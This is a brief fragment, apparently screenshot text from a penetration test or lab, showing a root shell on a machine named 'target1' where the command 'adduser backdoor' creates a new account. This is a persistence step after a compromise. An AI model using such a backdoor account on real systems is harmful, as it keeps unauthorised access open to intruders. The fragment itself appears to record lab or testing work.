 root@target1:/# adduser backdoor
Adding user `backdoor' ...
Adding new group `backdoor' (1003) ...
Adding new user `backdoor' (1003) with group `backdoor' ...
Creating home directory `/home/backdoor' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: